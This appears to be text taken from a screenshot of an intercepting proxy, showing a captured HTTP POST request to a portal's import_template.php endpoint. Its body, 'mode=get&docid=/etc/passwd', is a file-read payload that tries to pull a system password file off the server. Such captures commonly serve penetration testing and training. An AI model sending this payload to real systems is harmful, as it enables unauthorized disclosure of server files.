 Request to https://3kea59wtrt3m4dm19b6ocft.eu-central-3 443 [45.79.248.230]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /portal/import_template.php HTTP/1.1
2 Host: 3kea59wtrt3m4dm19b6ocft.eu-central-3.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16 mode=get&docid=/etc/passwd
17